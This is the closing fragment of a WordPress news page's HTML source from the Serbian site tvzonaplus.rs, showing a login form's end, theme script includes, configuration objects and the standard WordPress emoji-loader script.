				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:47:52 -->